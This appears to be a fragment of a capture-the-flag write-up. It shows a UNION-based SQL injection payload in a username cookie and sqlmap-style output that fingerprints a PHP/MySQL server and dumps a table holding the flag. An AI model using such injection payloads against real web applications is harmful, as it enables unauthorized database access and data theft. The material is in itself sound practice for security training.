 Payload: username=-4013' UNION ALL SELECT CONCAT(0x71716a7a71,0x424b756470585a764161,0x716b7a7871)-- -
---
[23:48:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:48:04] [INFO] fetching columns for table 'fulage' in database 'CN55'
do you want to URL encode cookie values (implementation specific)? [Y/n] y
[23:48:06] [INFO] resumed: 'id','int(32)'
[23:48:06] [INFO] resumed: 'player','varchar(32)'
[23:48:06] [INFO] resumed: 'bio','text'
[23:48:06] [INFO] fetching entries for table 'fulage' in database 'CN55'
[23:48:06] [INFO] resumed: 'just@for@test','1','test'
[23:48:06] [INFO] resumed: 'hold on\tplz','2','010'
[23:48:06] [INFO] resumed: 'CopyRight','3','CNSS'
[23:48:06] [INFO] retrieved: 'CNSS{5QLI_w17h_Cooki3}','4','admin'
Database: CN55
Table: fulage
[4 entries]
+----+------------------------+--------+
| id | bio                    | player |
+----+------------------------+--------+
| 1  | just@for@test          | test   |
| 2  | hold on\tplz           | 010    |
| 3  | CopyRight              | CNSS   |
| 4  | CNSS{5QLI_w17h_Cooki3} | admin  |
+----+------------------------+--------+